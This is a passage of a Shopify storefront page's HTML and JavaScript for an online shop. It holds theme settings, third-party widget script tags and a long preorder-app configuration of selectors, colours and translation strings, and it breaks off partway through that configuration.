        days: `Days`,
        hour: `Hour`,
        hours: `Hours`,
        minute: `Min`,
        minutes: `Mins`,
        second: `Sec`,
        seconds: `Secs`
      };

      window.shopSettings = {
        moneyFormat: "${{amount}}",
        isoCode: "USD",
        cartDrawer: true
      };

      (function() {
        // Fixed: Largest Contentful Paint image was lazily loaded
        const first_image = document.querySelector('#MainContent .shopify-section .media img');
        if (first_image) first_image.setAttribute('loading', 'auto');
      })();
    </script>
      <script src="//www.shopsingletree.com/cdn/shop/t/42/assets/lazyimage.aio.min.js?v=33044972808991353711747720116" async></script>
    <script src="//www.shopsingletree.com/cdn/shop/t/42/assets/predictive-search.aio.min.js?v=56364149837925234081747720116" defer="defer"></script><script src="//www.shopsingletree.com/cdn/shop/t/42/assets/quick-view.aio.min.js?v=12713304250026029381747720116" defer="defer"></script>
<script>
  const preorderCustom = {
      render: function(){
          this.initSelectors()
          this.handleEvents()
      },
      initSelectors: function(){
          window.GloboPreorderParams = window.GloboPreorderParams || {};
          window.GloboPreorderParams.selectors = window.GloboPreorderParams.selectors || {};
          window.GloboPreorderParams.selectors.productImageSelectors = [".card__media", ".product__media-wrapper media-gallery"];
          window.GloboPreorderParams.selectors.productDetailSelector = ".gProduct";
          window.GloboPreorderParams.selectors.collectionFilterSelector += ", #FacetFiltersForm .facet-filters__sort, #FacetFiltersForm facet-remove, #FacetFiltersForm .facets__label, .list-menu__item label";
          window.GloboPreorderParams.selectors.quickViewActivator = ".quick-view__summary";
          window.GloboPreorderParams.selectors.quickViewProductForm = "quick-view-drawer form.shopify-product-form";
          window.GloboPreorderParams.selectors.productPositionMessage = ".product-form__buttons";
          window.GloboPreorderParams.selectors.productPositionPaymentOption = ".product-form__buttons";
          window.GloboPreorderParams.selectors.productPositionBis = ".product-form__buttons .gPreorderBtn";
      },
      handleEvents: function(){
          const app = this;

          window.addEventListener('load', () => {
              app.handleFilterChange()
          })
      },
      handleFilterChange: function(){
          const app = this;

          if(window?.Globo?.Preorder){
              window.Globo.Preorder.initPreorder()

              let collectionFilterSelectors = document.querySelectorAll(window.GloboPreorderParams.selectors.collectionFilterSelector)

              if(collectionFilterSelectors.length){
                  collectionFilterSelectors.forEach(collectionFilterSelector => {
                      ['click', 'change'].forEach(action => {
                          collectionFilterSelector.addEventListener(action, () => {
                              window.Globo.Preorder.appSetInterval(() => {
                                  app.handleFilterChange()
                              }, 2500, 2)
                          })
                      })
                  })
              }
          }
      }
  }
  preorderCustom.render()
</script>

 
  
    
    
<script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=4b9d5beb-2023-42d4-8b1e-449af6ed86af'></script>
    <script src="//cdn.shopify.com/s/files/1/0749/9713/7660/t/1/assets/gem.js" type="text/javascript"></script>
 
 <style>
.template-product .share-button {
  display: inline-block;
  width: 100%;
}
  #shopify-block-AZUZKYnAvQncwcmNmM__product_tabs_easy_tabs_aod_tabs_app_block_7GbVzG {
  display: inline-block;
  width: 100%;
}
   </style>
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.shopsingletree.com
  data-shop-domain=www.shopsingletree.com
  data-external-identifier=FqFFDLjACmnSGoVIHtzy1zvGui6ue790M33pzf7yUoU
  
>
</script>


</div><div id="shopify-block-Ac0tQclFseXU4QTJuY__9367407134270000188" class="shopify-block shopify-app-block"><script>
  function onCryptoPaySdkLoaded() {
    cryptopay.BannerHelper.createBanner({
      defaultLang: Shopify.locale,
      size: 'medium',
      theme: 'black-font-on-grey',
      font: 'sf-pro-text',
      bannerMessage: 'earn-rebate',
      targetNodes: '.crypto-pay-banner'
    });
  }
</script>

<script
  async
  src="https://js.crypto.com/sdk?publishable-key=pk_test_43QWCspdhdtqtqY76ymLDEhw"
  onload="onCryptoPaySdkLoaded()">
</script>


</div><div id="shopify-block-AOHVlZVE5L1ZYZ0xCe__12667515807971001941" class="shopify-block shopify-app-block">

<script src="https://cdn.giveaway.ninja/widget/scripts/giveawayninja.start.js" defer></script>
</div><div id="shopify-block-AN3NvUlJNY0VJQmRDZ__1623248864268541961" class="shopify-block shopify-app-block">
<script src="https://cdn.shopify.com/extensions/8d514ac4-3fc8-4b0c-8ab7-582958adb3ae/product-tabs-easy-tabs-2/assets/aod-tabs.js" async  ></script>
</div><div id="shopify-block-AdUNpWlZEbVhNR2ltU__5439026248262864547" class="shopify-block shopify-app-block">
<script type="text/javascript" hs-ignore>
    window.Globo      = window.Globo || {};
    window.globoEmbedPreorderAssetsUrl = 'https://cdn.shopify.com/extensions/019b979b-238a-7e17-847d-ec6cb3db4951/preorderfrontend-174/assets/';
    const GloboOverride = JSON.parse(JSON.stringify(window.Globo));
    Globo.moneyFormat = "${{amount}}";
    Globo.shopOrigin  = "shop-singletree-lane.myshopify.com";
    Globo.assetsUrl   = 'https://cdn.shopify.com/extensions/019b979b-238a-7e17-847d-ec6cb3db4951/preorderfrontend-174/assets/"';
    Globo.filesUrl    = '//www.shopsingletree.com/cdn/shop/files/';
    Globo.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019b979b-238a-7e17-847d-ec6cb3db4951/preorderfrontend-174/assets/";
    Object.assign(window.Globo,GloboOverride);
    window.GloboPreorderParams = window.GloboPreorderParams || {};
    const GloboPreorderParamsOverride = JSON.parse(JSON.stringify(window.GloboPreorderParams));
        window.GloboPreorderParams = {"apiUrl":"https://preorder.globo.io","shop":"shop-singletree-lane.myshopify.com","domain":"shop-singletree-lane.myshopify.com","theme":{"id":168086569251,"name":"NEW THEME | by ChopChopify","created_at":"2024-05-07T14:20:55-07:00","updated_at":"2025-03-10T18:28:11-07:00","role":"unpublished","theme_store_id":null,"previewable":true,"processing":false,"admin_graphql_api_id":"gid://shopify/Theme/168086569251"},"properties":{"preorder":"_is_preorder","discount":"_preorder_discount","partial_payment":"_preorder_partial_payment","locale":"_preorder_locale"},"selectors":{"productLinkSelectors":"a[href*=\"/products/\"], [data-preorder-id], [data-preorder-handle]","productSignalSelectors":"[data-product-handle], [data-product-id]","notProductSignalSelectors":"[data-section-id=\"product-recommendations\"], [data-section-type=\"product-recommendations\"], #product-area, #looxReviews, #collection-products","productImageSelectors":[".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image-wrap .grid-product__image",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no\\-image\"]",".ga-product_image",".spf-product-card__image",".spf-product-card__image-wrapper img"],"productSoldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, .product-thumb-label-sold, .grid-product__tag--sold-out, .label-outstock","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","productForm":["form.product-form","form.product_form","form.gPreorderForm",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]",".ga-products-table li.ga-product",".pf-product-form",".nt_cart_form","#cart-form_ppr"],"productVariantActivator":".gPreorderVariantActivator, .product-form__chip-wrapper, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .product-swatch-list li, .product-form__input input, .product-form__input label, .dynamic-variant-button, .input__list input, .input__list label, .product-variant-id, .size-list li, .size-list a, .prd-block_options li","productVariantSelector":".gPreorderVariantSelector, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"], [name=\"gpoId\"], .gpoVariantSelector","productQuantitySelector":".gInputElement, .gPreorderQuantitySelector, [name=\"qty\"], [name=\"quantity\"]","productQuantityWrapperSelector":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartSelector":".gPreorderAddToCartBtn, #AddToCart--product-template, .add-to-cart-btn, .product-form__cart-submit, #addToCart, [name=\"add\"], [type=\"submit\"], button.btn-addtocart, .product-submit, .product-form__add-button, [data-action=\"add-to-cart\"], .ProductForm__AddToCart","cartFormSelector":"form[action*=\"cart\"]","cartRowSelector":".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr, .cart__item, .cart-table-prd-item, .list-group-item","cartElementHandle":"[href*=\"/collections/all/products/\"][data-preorder-handle], [data-preorder-handle]","cartQuantitySelector":".cart__product-qty, .js-qty, .cart__quantity-selector, .cart__qty, .quantity-selector, .cart-item__qty, .QuantitySelector, .cart-quantity, .qty-changer","cartInputQuantitySelector":".gInputElement, .velaQtyNum, .tt-input-counter input, .quantity-selector__value, .cart__product-qty, .js-qty__input, .cart-item__qty-input, .js--num, .js-qty__num, .cart__qty-input, .cart__quantity-selector, .QuantitySelector__CurrentQuantity, .cart-qty, .js-cartQty, .js-qty-input","cartPositionLimitMessage":".flexRow.cartGroup","cartProductTitleSelector":".gCartProductTitle, .cart-item__name, a[href*=\"/products/\"]:not(image), .cart__product-title, .line-item__title, .product-item-meta__title, .cart__item-name, .CartItem__Title","cartProductParentSelector":".gCartProductParent, .cart-item__details","addQuantitySelector":".velaQtyPlus, .plus-btn, .icon-plus, .js-qty__adjust--plus, .js--add, [data-action=\"increase-quantity\"], .QuantitySelector__Button:last-child, .btn-number[data-type=\"plus\"], .table-shopping-qty-plus, .increase.js-qty-button","minusQuantitySelector":".velaQtyMinus, .minus-btn, .icon-minus, .js-qty__adjust--minus, .js--minus, [data-action=\"decrease-quantity\"], .QuantitySelector__Button:first-child, .btn-number[data-type=\"minus\"], .table-shopping-qty-minus, .decrease.js-qty-button","productAddToCartBtn":[".gPreorderAddToCartBtn",".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]",".add-to-cart-button"],"productAddToCartTextElement":".gPreorderAddToCartText, [data-add-to-cart-text], [data-button-text], .cart-normal, #addToCartText-product-template, span:not(.icon), .txt_pre, .js, .button-text, .gt_button-content-text-main, span.btn.cart-normal, .btn__content, .staged-action__text","spinnerAtcElement":"[data-loader]","productPositionMessage":".groups-btn-tree, .product__cart-functions, .product__atc, .paymentButtonsWrapper, .button-group-bottom, .product-detail__quantity-row , .product-form__payment-container, .background_add_to_cart, .quantadd, .form-group, .product-form__item.product-form__item--submit.product_payments_btns, .purchase-details.smart-payment-button--false, .purchase-details, .product-single__add-to-cart, .product-detail__form__action, .prd-block_actions, .product-form--atc, .product-form__item--submit:not(.btn-disablebuynow), .Custom_ProductForm__Buttons_Container, .quanity-cart-row, .variations_button, .product-form__quantity-submit","productPositionLimitMessage":".product-form__controls-group, .qty.product-page-qty, .product-form--atc, .product__atc, .quantity-controls, .product-detail__quantity-row, .proQuantity, .shopify-variation-add-to-cart > .quantity, .quantity-product > .quantity, .payment-and-quantity.payment-and-quantity--with-quantity .qty-adjuster__inner, .qtydiv > .qtybox , .product-form__info-content > div[data-fsa-container-product], .quantity-selector--product","productPositionPaymentOption":".product__atc","productPositionBis":".product-form.content-divider, .product-section.padless-bottom.border-bottom, .payment-buttons","productDetailSelector":".gPreorderProductSelector, #shopify-section-product-template, section[type=\"product\"], section[data-section-type=\"product\"], [data-section-type=\"product-template\"]","productDetailImagesSelector":".gPreorderProductImageSelector, .product-gallery__carousel-wrapper","notDefineProductElements":".header, .tmenu_item","collectionProductForms":".gPreorderCollectionForm, .spf-product__form, form[action*=\"/cart/add\"]:not(#product-form-installment):not(.installment), .boost-pfs-addtocart-product-form, .pf-product-form","collectionVariantActivator":null,"collectionVariantSelector":"select[name=\"id\"], input[name=\"id\"], .spf-product__variants","collectionQuantitySelector":"[name=\"qty\"], [name=\"quantity\"]","collectionAddToCartBtn":".collectionPreorderAddToCartBtn, [type=\"submit\"], [name=\"add\"], .add-to-cart-btn, .pt-btn-addtocart, .js-add-to-cart, .tt-btn-addtocart, .spf-product__form-btn-addtocart, .ProductForm__AddToCart, button.gt_button.gt_product-button--add-to-cart, .button--addToCart, .js-select-add-to-cart, [data-pf-type=\"Button\"], [data-pf-type=\"Button2\"], .pf-button-1","collectionAddToCartTextElement":"span:not(.icon-shopping_basket) > span:not(.icon), span:not(.icon)","collectionItemInfor":".product-item__info, .product-price-inventory","collectionItemInventory":".product-item__inventory.inventory.inventory--high","collectionPositionBadge":".gPreorderCollectionPositionBadge, .grid-view-item__image-wrapper, .ProductItem__ImageWrapper","collectionPositionItem":".gPreorderCollectionPositionItem, .ProductItem, .grid__item, .product-item, .card > .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product, .product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item, .collection-alternating-product,.product-list-item, .collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item, .featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item, .products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block, .s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner, .collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell ,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item, .product-grid .grid-item .grid-item__content,.collection .product-item, .collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, .collections__products .featured-collections__item, .collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.productitem, .type-product-grid-item, .product-details, .featured-product-content, .youm-listcont, .search-card","collectionFilterSelector":".collection__filter-checkbox, .collection__filter-group input, .collection__active-filters label, .collection__active-filters button, .collection__toolbar-item .value-picker-button, .collection__toolbar-item .value-picker__choice-item, .boost-pfs-filter-option-item, .boost-pfs-filter-button, .boost-pfs-filter-top-sorting-select, .boost-pfs-filter-display-grid, .faceted-filter__checkbox, .filter-item, #product_grid_sort, .collection-filters__filter-range-input, .filter-icon--checkbox, .faceted-filter__label-text, .filter-icon--remove","quickViewActivator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, [id*=\"quick-add-template\"], .quick-add__submit, .js-prd-quickview, .js-select-add-to-cart, .t4s-pr-quickview, [data-action-quickshop], .js-quick-add","quickViewProductForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"], .quick_view_form, #prdGalleryModal .prd-block_info form.shopify-product-form, .footer-sticky form, .t4s-modal__inner .t4s-form__product, .quick-add-drawer .js-product-form","quickViewAppVariantActivator":".previewer_options","quickViewAppVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","quickViewAppButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"],"quickViewAppActivitor":".qimify-shopify-btn, .qview-button","frequentlyBoughtSelector":".cbb-frequently-bought-container","frequentlyBoughtItemSelector":"ul.cbb-frequently-bought-selector-list li","frequentlyBoughtVariantActivitor":"select.cbb-recommendations-variant-select","frequentlyBoughtVariantSelector":".cbb-frequently-bought-selector-input","frequentlyBoughtProductId":".cbb-frequently-bought-rating-box","frequentlyBoughtProductImage":".cbb-frequently-bought-product-image","priceSelectors":"[data-section-id=\"product-template\"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .ProductMeta__Price","pricePositionSelectors":".gPreorderPricePositionWrapper","weglotSelector":"li.wg-li a","weglotAttribute":".weglot-container .wgcurrent"},"classes":{"profileId":"gPreorderId","productId":"gPreorderProductId","preorderBadge":"gPreorderBadge","comingSoonBadge":"gPreorderComingSoonBadge","propertyInput":"gPreorderProperty","preorderLocale":"gPreorderLocale","discount":"gPreorderDiscount","partialPayment":"gPreorderPartialPayment","topMessage":"gPreorderTopMessage","bottomMessage":"gPreorderBottomMessage","hidden":"gPreorderHidden","countdown":"gPreorderCountdown","preorderBtn":"gPreorderBtn","naMessage":"gPreorderNAMessage","comingSoonBtn":"gPreorderComingSoonBtn","quickviewPreOrderForm":"quickviewPreOrderForm","singleProductPreOrderForm":"singleProductPreOrderForm","gridProductPreOrderForm":"gridProductPreOrderForm","preorderLoadedForm":"preorderLoaded","hideBuyNowBtn":"hideBuyNowBtn","warning":"gPreorderWarning","loading":"gPLoading","imageWrapper":"gPreorderImageWrapper","backinstockBtn":"gBackInStockBtn","subscribeBtn":"gSubscribeBtn","lineItem":"gPreorderLineItem","preorderLabel":"gPreorderLabel","sellingPlan":"gPreorderSellingPlan","poweredBy":"gPreorderPoweredBy"},"advancedSettings":{"bisOnCollection":false,"productAvailable":true,"badgeOnProductPage":true,"isDuplicateBtn":true,"langNotSupport":["zh-TW","it","ja","vi","pt-BR","he-IL","el","pt-PT"],"bisImageHeaderCenter":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872","bisImageHeaderLeft":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454","bisImageHeaderRight":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450","searchProductByHandle":false,"showLog":false,"boughtTogether":true,"showAlertAtcError":false,"searchProductByJson":true},"datetimeFormats":{"en":"en-US","de":"de-DE","fr":"fr-FR","ja":"ja-JP","it":"it-IT","es":"es-ES","ko":"ko-KR","zh":"zh-CN"},"defaultSetting":{"messageAboveFontSize":"14","messageBellowFontSize":"14","checkedPreorderBadge":false,"preorderShape":"rectangle","badgeFontFamily":"Alata","badgeFontVariant":"regular","checked":false,"badgeFontSize":"14","badgePosition":"top-right","badgePositionX":"6","badgePositionY":"6","badgeWidth":"75","badgeHeight":"75","colorButton":{"preorderTextColor":"#FFFFFF","preorderHoverTextColor":"#FFFFFF","preorderBackgroundColor":"#F35046","preorderHoverBackgroundColor":"#D61F2C","preorderBorderColor":"#F35046","preorderHoverBorderColor":"#D61F2C"},"colorMessageAbove":{"messageAboveTextColor":"#EE4444","messageAboveBackgoundColor":null},"colorMessageBellow":{"messageBellowTextColor":"#555555","messageBellowBackgoundColor":"#F5F3F3"},"alignMessage":{"messageAbove":"left","messageBellow":"left","limitMessage":"left"},"fontsizeMessage":{"limitMessage":"14"},"colorNAMessage":{"naMessageTextColor":"#606060","naMessageBackgoundColor":"#FFFFFF","naMessageBorderColor":"#3A3A3A"},"colorComingSoonButton":{"comingSoonBtnTextColor":"#606060","comingSoonBtnBackgoundColor":"#FFFFFF","comingSoonBtnBorderColor":"#3A3A3A"},"colorLimitMessage":{"limitMessageTextColor":"#000","limitMessageBackgroundColor":"#fdf7e3","limitMessageBorderColor":"#eec200"},"colorBadge":{"badgeTextColor":"#FFFFFF","badgeBackgoundColor":"#F35046"},"cartWarning":{"enabled":false},"colorBisButton":{"bisTextColor":"#FFFFFF","bisHoverTextColor":"#FFFFFF","bisBackgroundColor":"#529dbd","bisHoverBackgroundColor":"#387e90","bisBorderColor":"#529dbd","bisHoverBorderColor":"#387e90"},"colorScButton":{"scTextColor":"#FFFFFF","scHoverTextColor":"#FFFFFF","scBackgroundColor":"#64c264","scHoverBackgroundColor":"#25a825","scBorderColor":"#64c264","scHoverBorderColor":"#25a825"},"customBisForm":{"display":"button","bisFontSize":"16","scFontSize":"16"},"bisDeliveryPolicy":{"autoSendCustomer":false,"notificationRate":"1","notificationOrder":"asc","deliveryInterval":"1","minimumQuantity":"1","hideProduct":{"tags":[],"collections":[]}},"bisActivityUpdates":{"autoSendAdmin":false,"quantityThreshold":"1"},"enableDeliveryPolicy":"auto","bisProductSelling":"stop","hiddenLogoBis":false,"hiddenHeaderBis":false,"hiddenHeaderDescriptionBis":false,"hiddenProductInfor":false,"hiddenProductImage":false,"hiddenProductPrice":false,"hiddenFooterBis":false,"shippingPartialPayment":{"defaultShippingFee":"default","titleShippingFee":"Pre-order Shipping","conditionShippingFee":[{"from":"0","to":"","fee":""}]},"contactUs":false,"activeContactUs":false,"order":{"tag":"pre-order"},"collection":{"showBadgeOnly":"firstPreorder","showPreorderBtn":true,"showMessages":false,"showPaymentOption":true},"timezone":"store","aliasFromEmail":"","aliasFormName":"","aliasReplyEmail":"","fieldsBisForm":[{"id":"selectVariant","title":"Select variant","label":"Select variant","placeholder":"","type":"selectVariant","icon":"CircleChevronDownIcon","requiredMessage":"Required","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"email","title":"Email","label":"Email","placeholder":"Enter your email address","type":"email","icon":"EmailIcon","requiredMessage":"Required","invalidMessage":"Invalid email","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"phone","title":"Phone","label":"Phone number","placeholder":"Phone number","icon":"PhoneIcon","type":"phone","showLabel":false,"readOnly":true,"requiredMessage":"Required","invalidMessage":"Phone invalid","required":true,"showRequired":false,"hidden":true,"validateIntlPhone":true}],"cart":{"showLineItem":false,"contactSubject":"Pre-order information","lineItemBackgroundColor":"#c7ebfe","lineItemBorderColor":"#0788ca","lineItemTextColor":"#2e2a39b3","lineItemIconColor":"#0788ca","lineItemFontSize":"14","lineItemFontWeight":"400"},"preorderLabel":{"enabled":false,"labelTextColor":"#fff","labelBackgroundColor":"#334fb4","labelBorderColor":"#334fb4","labelFontSize":"14","labelFontWeight":"400"},"colorAlertButton":{"alertTextColor":"#fff","alertBackgroundColor":"#64c264"},"alertButton":{"fontSize":"14","fontWeight":"400"},"comingSoonBtn":false,"showBisSms":true,"showBisEmail":true,"showBisSelectOption":false,"bisCustomerRegistered":{"enable":false,"sendTo":""},"autoSendEmail":true,"autoSendSms":true},"defaultTranslation":{"default":{"preorderText":"Pre Order","messageAboveText":"Don't miss out - Grab yours now before we sell out again!","messageBellowText":"We will fulfill the item as soon as it becomes available","naMessageText":"Not available for Pre order","comingSoonText":"Coming soon","comingSoonAddToCartText":"Coming soon","soldoutText":"Sold out","preorderLimitMessage":"Only :stock items left in stock","outOfStockMessage":"Inventory level is :stock.It is less than you are trying to purchase. Some of the items will be pre-ordered. Continue?","labelCountdownStart":"Coming soon","labelCountdownEnd":"Pre-Order ending in","labelCountdownDays":"Days","labelCountdownHours":"Hours","labelCountdownMinutes":"Minutes","labelCountdownSeconds":"Second","preorderBadge":"Pre Order","preorderLabel":"Pre-order","preorderedItemlabel":"Pre-order item","preorderContactLink":"Reach out for more information →","cartWarningTitle":"Warning: you have pre-order and in-stock in the same cart","cartWarningContent":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","cartWarningCheckboxLabel":"Don't show this again","partialPaymentLabel":"Payment option","partialPaymentOptionFull":"Full Payment","partialPaymentOptionPart":"Partial Payment","preorderPrice":"PreOrder Price","partialPaymentTitle":"Prepaid amount for {{product.title}} ({{variant.title}})","cartWarningLimitMessage":"There are still :stock pre-order items that can be added to the cart","cartWarningEndLimitMessage":"The number of products that can be pre-ordered has reached the limit","cartWarningAlertMessage":"There are still :stock pre-order items that can be added to the cart. You can purchase up to :max products","bisTextButton":"Email me when available","bisTitleForm":"Email me when available","bisHeaderContent":"Register your email address below to receive an email as soon as this becomes available again","bisPlaceHolderEmail":"Enter your email","bisSubscribeTextButton":"SUBSCRIBE","bisFooterContent":"We will send you an email once the product becomes available. Your email address will not be shared with anyone else","bisSubscribeSuccess":"Your notification has been registered","bisSubscribeFail":"The email address you entered is invalid","bisSubscribeRegistered":"Your email address is registered on this product","bisSubscribeRequired":"The email address is required","bisPhoneRegistered":"Your phone is registered on this 